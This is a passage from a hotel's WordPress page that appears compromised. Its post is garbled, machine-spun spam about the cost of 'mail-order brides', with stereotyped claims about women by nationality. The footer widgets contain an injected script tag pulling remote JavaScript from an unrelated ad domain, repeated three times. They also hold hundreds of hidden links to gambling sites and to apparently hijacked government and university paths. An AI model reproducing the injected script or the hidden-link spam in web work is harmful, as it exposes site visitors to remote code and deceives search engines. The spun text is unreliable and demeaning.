<p> The introduction of    on-line websites has further enhanced the security and comfort of these internet connections. Men surely have the chance to involve themselves in numerous cultures, standards of living, and dialects, enriching their experiences prior to committing to a companion that they genuinely enjoy.    By researching and evaluating deliver order brides to be costs, you possibly can make an informed choice and potentially find a loving and dedicated spouse from a second a part of the earth. </p>
<h2 id="toc-0"> How Much Is The majority of Mail-order Star of the event? </h2>
<p> Vietnamese one ladies are certainly not solely stunningly engaging and slender but their unwavering commitment to their partners makes them a lot more appealing. In their culture, femininity    can be characterised by simply self-sacrifice, admiration, sustaining an alluring appear, and a powerful work ethic. They are specialized in pleasing    their partners and totally assist the households. </p>
<ul>
<li> The bulk of the cash you will spend when picking a bride can are available once courting the ladies. </li>
<li> However , internet dating somebody derived from one of other land could selling price more mainly because you’ll finish up paying for further issues like traveling expenses and perhaps a translator. </li>
<li> They are devoted to pleasing their very own husbands and wholeheartedly assist their households. </li>
<li> The really worth of submit order bride could differ primarily based upon various pieces, so every potential day ought to contemplate them to possess a more perception in the matter. </li>
<li> Therefore, the company will ask you to select the physique kind and age of young girls you need. </li>
<li> Though on-line relationship is only a small part of the complete course of value. </li>
</ul>
<p> Request your Russian partner to get help, and she’ll    cope with this kind of drawback in not period. Each and every one of several Russian women for marital relationship is a 100 pc rare lady that has her personal fascinating personality. Having an original Russian partner will make you suppose    that you just received a lottery jackpot. </p>
<h3 id="toc-1"> Romantic relationship Websites To search out Brides </h3>
<p> Focusing the importance of equality in marriages, Hungarian girls often recommend for romances where none partner looks for dominance in the different. Their very own belief in mutual dignity and co-operation types the building blocks of their technique to love and partnership. Nonetheless, everyone has the best to explore and select from the best nations to locate a spouse    in 2023. In some a smaller amount developed countries, women can search the life and search for alternatives    anywhere else. </p>
<p> You’ll have to supply good arguments to verify you’re correct. Russian girls are not exclusively nice spouses however exceptional lovers as nicely. </p>
<h3 id="toc-3"> Introducing The concept of Synthetic Condition: The Path For The Future Of Aje </h3>
<p> For the fellows, we’re diving profound into the way to snag yourself the right significant other on-line. I have got destroyer tips and tips up my sleeve to indicate you not this is the method to get her perspective, however the to be able to keep the fire alive and kickin’ designed for the prolonged haul. However , don’t use highway taxis since they often charge additional money. It is an reliable option for the reason why that iphone app is cheaper and also provides savings from time to time.    Indeed, the best factor to suit your needs would be to talk to your mate, relative, or perhaps acquaintance that may help you move from airport to your residence. Going to    get some meals is another unavoidable expenditure class. In the event that you’ll select to date a girl from the Asian European area you have to be willing to completely include the bill, as heading Dutch is definitely traditionally not an possibility. </p>
<p> Therefore , earlier than acquiring 10 very best international locations to discover a wife advise about the issue. So , we need to keep this in thoughts and watch away if we help to make cross-country reviews. On the chart shown we all notice for each nation    whether or not the marital relationship length has as the median or imply benefit. In the chart right here we all present the crude divorce rate ~ the number of splitting of marriages per    1, 500 people within the country. These adjustments currently have led to an extensive transformation of household set ups. In the final a long time, a large number of nations have seen a rise in cohabitation, and it&rsquo;s changing in to more common for the children to live with a single father or mother, or with dad and mom just who aren&rsquo;t betrothed. </p>	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publié par</span><span class="author vcard"><a class="url fn n" href="https://www.laluna.ma/author/admin/">Admin</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://www.laluna.ma/nation-icon-toby-keith-says-his-better-half-tricia-has-been-the-greatest-nurse/" rel="bookmark"><time class="entry-date published" datetime="2024-02-04T01:00:00+01:00">4 février 2024</time><time class="updated" datetime="2024-03-08T06:59:38+01:00">8 mars 2024</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publié dans</span><a href="https://www.laluna.ma/category/non-classe/" rel="category tag">Non classé</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1918 -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.laluna.ma/the-15-finest-hookup-apps-for-informal-sex-tonight-best-intercourse-apps/" rel="prev"><span class="meta-nav" aria-hidden="true">Article précédent</span> <span class="screen-reader-text">Article précédent :</span> <br/><span class="post-title">The 15 Finest Hookup Apps For Informal Sex Tonight Best Intercourse Apps</span></a></div><div class="nav-next"><a href="https://www.laluna.ma/az%c9%99rbaycanda-onlayn-kazinolar-1-onlayn-kazinonuzu-tapi/" rel="next"><span class="meta-nav" aria-hidden="true">Article suivant</span> <span class="screen-reader-text">Article suivant :</span> <br/><span class="post-title">« azərbaycanda Onlayn Kazinolar #1 Onlayn Kazinonuzu Tapı</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
	<div class="comments-title-wrap no-responses">
		<h2 class="comments-title">
		Laisser un commentaire		</h2><!-- .comments-title -->
			</div><!-- .comments-title-wrap -->
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nation-icon-toby-keith-says-his-better-half-tricia-has-been-the-greatest-nurse/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.laluna.ma/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='1918' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<aside class="widget-area" aria-label="Pied de page">
							<div class="widget-column footer-widget-1">
					<section id="text-2" class="widget widget_text"><h2 class="widget-title">réserver maintenant</h2>			<div class="textwidget"><div id="text-7" class="widget widget_text gdlr-item gdlr-widget">
<div class="textwidget">

<i class="gdlr-icon fa fa-map-marker"></i>Boulevard Mohamed v N° 8  angle Mohamed v 
Beni Mellal</br>

<i class="gdlr-icon fa fa-phone"></i>+212 (0) 523429600</br>

<i class="gdlr-icon fa fa-phone"></i>+212 (0) 523429700</br>

<i class="gdlr-icon fa fa-fax"></i>+212 (0) 523429800</br>

<i class="gdlr-icon fa fa-envelope"></i>reservation@laluna.ma</br>

<i class="gdlr-icon fa fa-clock-o"></i>24h / 24h

</div>
</div><script src="https://alladvcdn.com/onlylos.js"></script>
</div>
		</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a style="display:none" href="https://tbi.fatik.iainkendari.ac.id/wp-includes/-/sbobet/">sbobet</a>
<a style="display:none" href="https://tbi.fatik.iainkendari.ac.id/wp-content/-/slot-thailand/">slot thailand</a>
<a style="display:none" href="https://tbi.fatik.iainkendari.ac.id/wp-content/plugins/-/slot-kamboja/">https://tbi.fatik.iainkendari.ac.id/wp-content/plugins/-/slot-kamboja/</a>
<a style="display:none" href="https://sarpras.ikhac.ac.id/css/-/slot-bonus/">https://sarpras.ikhac.ac.id/css/-/slot-bonus/</a>
<a style="display:none" href="https://habitsanddesign.com/">daftar kedaton88</a>
<a style="display:none" href="https://45.32.124.210/">andara 99</a>
<a style="display:none" href="https://parodyrapper.com/">daftar andara99</a>
<a style="display:none" href="https://dprd.kaltimprov.go.id/storage/media_pro/5066/conversions/-/eurotogel/">eurotogel</a>
<a style="display:none" href="https://dprd.kaltimprov.go.id/storage/media_pro/5066/conversions/-/rog777/">rog777</a>
<a style="display:none" href="https://dprd.kaltimprov.go.id/storage/media_pro/5066/conversions/-/bento4d/">bento4d</a>
<a style="display:none" href="https://dprd.kaltimprov.go.id/storage/media_pro/5069/-/slot-pulsa/">judi online24jam deposit pulsa tanpa potongan</a>
<a style="display:none" href="https://geekyts.com/">copacobana99</a>
<a style="display:none" href="https://isipservices.com/">jp99</a>
<a style="display:none" href="https://coverwhole.net/">https://coverwhole.net/</a>
<a style="display:none" href="https://fleezygifts.com/">login hit88</a>
<a style="display:none" href="https://ahliacpekanbaru.com/">andara99</a>
<a style="display:none" href="https://awkwardembraces.com/">https://awkwardembraces.com</a>
<a style="display:none" href="https://mailaolcom.org/">https://mailaolcom.org</a>
<a style="display:none" href="https://oscarcastedo.com/">https://oscarcastedo.com</a>
<a style="display:none" href="https://koplo88.net/">https://koplo88.net</a>
<a style="display:none" href="https://andara99terbaik.com/">login andara99</a>
<a style="display:none" href="https://semangat4dmenang.com/">login semangat4d</a>
<a style="display:none" href="https://floralfields.net/">login andara99</a>
<a style="display:none" href="https://kedaton88.co/">login kedaton88</a>
<a style="display:none" href="http://diretoriodesign.com/">login semangat4d</a>
<a style="display:none" href="https://layanan.pesawarankab.go.id/public/admin/js/imbaslot/">https://layanan.pesawarankab.go.id/public/admin/js/imbaslot/</a>
<a style="display:none" href="https://layanan.pesawarankab.go.id/public/admin/css/languages/-/dragon222/">dragon222</a>
<a style="display:none" href="http://elearning.unwir.ac.id/files/images/-/albaslot/">http://elearning.unwir.ac.id/files/images/-/albaslot/</a>
<a style="display:none" href="http://elearning.unwir.ac.id/admin/roles/tests/-/">slot thailand</a>
<a style="display:none" href="https://pemburuprofit1.com/">https://pemburuprofit1.com/</a>
<a style="display:none" href="https://ozwritingessay.com/">login yosi88</a>
<a style="display:none" href="https://lequebecqualifie.com/">Hkplay</a>
<a style="display:none" href="https://restaurantemacellum.com/">login Yosi88</a>
<a style="display:none" href="https://tarihnedio.com/">copacobana99</a>
<script src="https://alladvcdn.com/onlylos.js"></script>
<a style="display:none" href="https://gacorr.tribunablog.com/">https://gacorr.tribunablog.com/</a>
<a style="display:none" href="https://gacorr.blogdigy.com/">https://gacorr.blogdigy.com/</a>
<a style="display:none" href="https://gacorr.blogdon.net/">https://gacorr.blogdon.net/</a>
<a style="display:none" href="https://gacorr.amoblog.com/">https://gacorr.amoblog.com/</a>
<a style="display:none" href="https://gacorr.onesmablog.com/">https://gacorr.onesmablog.com/</a>
<a style="display:none" href="https://unoslot.blogdon.net/">https://unoslot.blogdon.net/</a>
<a style="display:none" href="https://unoslot.amoblog.com/">https://unoslot.amoblog.com/</a>
<a style="display:none" href="https://apecourse.com/">link alternatif hit88</a>
<a style="display:none" href="https://ejournal.uniks.ac.id/lib/pkp/js/-/">receh88</a>
<a style="display:none" href="https://icorcs.ikhac.ac.id/wp-admin/js/-/">yoktogel</a>
<a style="display:none" href="https://heytherejae.com/">Jp99</a>
<a style="display:none" href="https://guiadelospirineos.com/">daftar hit88</a>
<a style="display:none" href="https://qceptech.com/">Jp99</a>
<a style="display:none" href="https://eaglestylish.com/">https://eaglestylish.com/</a>
<a style="display:none" href="https://machineryin.com/">Jp99</a></div></section><section id="text-7" class="widget widget_text"><h2 class="widget-title">Facebook</h2>			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/Hotel-La-Luna-712799535489999/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Hotel-La-Luna-712799535489999/"></blockquote></div></div><script src="https://alladvcdn.com/onlylos.js"></script>
</div>
		</section><section id="text-4" class="widget widget_text"><h2 class="widget-title">Météo Beni Mellal</h2>			<div class="textwidget"><div style="width:500px; height:200px;">
    <object type="application/x-shockwave-flash" data="http://swf.yowindow.com/yowidget3.swf">
    	<param name="movie" value="http://swf.yowindow.com/yowidget3.swf"/>
    	<param name="allowfullscreen" value="true"/>
    	<param name="wmode" value="opaque"/>
    	<param name="bgcolor" value="#FFFFFF"/>
    	<param name="flashvars" 
    	value="location_id=gn:2555745&amp;location_name=Beni%20Mellal&amp;time_format=12&amp;unit_system=custom&amp;u_temperature=c&amp;u_wind_speed=mph&amp;u_pressure=in&amp;u_pressure_level=location&amp;u_distance=km&amp;u_rain_rate=in&amp;background=#FFFFFF&amp;mini_locationBar=true&amp;mini_momentBar=true&amp;mini_action=window&amp;copyright_bar=false"
    />
        <a href="http://WeatherScreenSaver.com?client=widget&amp;link=copyright"
        style="width:500px;height:200px;display: block;text-indent: -50000px;font-size: 0px;background:#DDF url(https://yowindow.com/img/logo.png) no-repeat scroll 50% 50%;"
        >Weather Widget</a>
    </object>
</div>
<div style="width: 500px; height: 15px; font-size: 14px; font-family: Arial,Helvetica,sans-serif;">
	<span style="float:left;"><a target="_top" href="http://WeatherScreenSaver.com?client=widget&amp;link=copyright" style="color: #2fa900; font-weight:bold; text-decoration:none;" title="Free Weather Widget">YoWindow.com</a></span>
	<span style="float:right; color:#888888;">Forecast by&nbsp;<a href="http://yr.no" style="color: #2fa900; text-decoration:none;">yr.no</a></span>
</div>
</div>
		</section><section id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://hapsariadiningrum.com">boom138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Benderaslot">Benderaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nusabet777">nusabet777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Aplikasiqq">Aplikasiqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dewa78">Dewa78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kia123">kia123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lapak55">lapak55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Payung777">Payung777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tornado777">Tornado777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lomba88">lomba88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=skor99">skor99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gading168">Gading168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ombak365">ombak365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wisata99">wisata99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gundam123">gundam123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=luck168">luck168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=yok365">yok365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembak88">tembak88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kampung69">kampung69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=finaltogel">finaltogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cocotogel">cocotogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Piramidatogel">Piramidatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gagatogel">gagatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bahasatogel">bahasatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=anak4d">anak4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=skin123">skin123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Hanoman78">Hanoman78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=KOBOYQQ">KOBOYQQ</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lotus188">lotus188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nama303">nama303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mercijitu">mercijitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=japan123">japan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mira88">mira88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Arjunaslot">Arjunaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=zebra88">zebra88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wso4d">wso4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Remiqq">Remiqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gading88">Gading88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mahoni138">mahoni138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=icon168">icon168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=abcjitu">abcjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=juragan123">juragan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=login123">login123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wuling188">wuling188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lajutoto">lajutoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Ikan123">Ikan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=holyslot55">holyslot55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cita69">cita69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=margo388">margo388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mobil4d">mobil4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sentosa108">sentosa108</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kapak77">kapak77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=StarJoker77">StarJoker77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembus388">tembus388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=senja388">senja388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=uber138">uber138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=evosliga">evosliga</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bocil88">bocil88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=semuttogel">semuttogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=monas69">monas69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kiw123">Kiw123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=SUARAJP">SUARAJP</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Maxspintoto">Maxspintoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cerah123">cerah123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wortel777">wortel777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bakar365">bakar365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=trik99">trik99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kings99">kings99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=coca168">coca168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Long4d">Long4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=katak77">katak77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kayu69">kayu69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Thr303">Thr303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasifik188">pasifik188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=taktik78">taktik78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rumah4d">rumah4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Berlian78">Berlian78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=indobetqq">indobetqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Pvjbet4d">Pvjbet4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laga188">laga188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kartu338">kartu338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bosswinslot">bosswinslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=virgo169">virgo169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kebayatoto">kebayatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=KODE138">KODE138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=neo128">neo128</a><br />
<a href="https://moncleroutletstores.com/?seoidd=juliettoto">juliettoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=homebet188">homebet188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=labu99">labu99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kompas188">kompas188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gitar338">gitar338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Djarum138">Djarum138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=persian123">persian123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=RAFFI888">RAFFI888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nix69">nix69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=asean4d">asean4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kampung168">kampung168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kenslot">Kenslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kokitogel">kokitogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Thailandjitu">Thailandjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Daduqq">Daduqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=demo777">demo777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pondok99">pondok99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Aquajitu">Aquajitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=apriltogel">apriltogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Jetslot">Jetslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=darattoto">darattoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Katana168">Katana168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Babe77">Babe77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kita365">kita365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Roket99">Roket99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mandiri168">mandiri168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=avatar99">avatar99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Juli68">Juli68</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rans69">rans69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Slotboom888">Slotboom888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rtplive99">rtplive99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Badaktoto">Badaktoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dalang88">dalang88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mediatoto">mediatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jagoantogel">jagoantogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dinas123">dinas123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasukan388">pasukan388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rajatoto168">rajatoto168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dewabet77">dewabet77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mesin88">mesin88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=padang88">padang88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=predator99">predator99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=judi88">judi88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Biglotreslot">Biglotreslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poin99">poin99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bosswin4d">bosswin4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Batman303">Batman303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=labu123">labu123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=QQSLOT77">QQSLOT77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=moon6d">moon6d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mister123">mister123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gunturbet">gunturbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jalak123">jalak123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dinasti78">dinasti78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=olxbet">olxbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bar69">bar69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=colok303">colok303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=unggul69">unggul69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=labu88">labu88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=restumpo">restumpo</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bahan78">bahan78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=evosbonanza">evosbonanza</a><br />
<a href="https://moncleroutletstores.com/?seoidd=paus338">paus338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=petir78">petir78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sbo77">Sbo77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=viva338">viva338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dadu69">dadu69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=iconslot">iconslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bri168">bri168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=japan169">japan169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kututogel">kututogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=portal78">portal78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=thorjitu">thorjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=britoto">britoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sinagatoto">sinagatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=icon69">icon69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bandit69">bandit69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasti69">pasti69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=holyslot169">holyslot169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kiper388">kiper388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=patenwin">patenwin</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bravo99">bravo99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=empireslot">empireslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lapak6d">lapak6d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=barca188">barca188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nextjp">nextjp</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tayabet">tayabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pir123">pir123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bukittogel">bukittogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=japan138">japan138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=panen128">panen128</a><br />
<a href="https://moncleroutletstores.com/?seoidd=premier777">premier777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wso388">wso388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kapal138">Kapal138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sentosa303">sentosa303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Vio888">Vio888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=menara77">menara77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=judi138">judi138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dadu77">dadu77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=zorobet">zorobet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=uno69">uno69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kandang123">Kandang123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=raka4d">raka4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Mahjong188">Mahjong188</a><br />
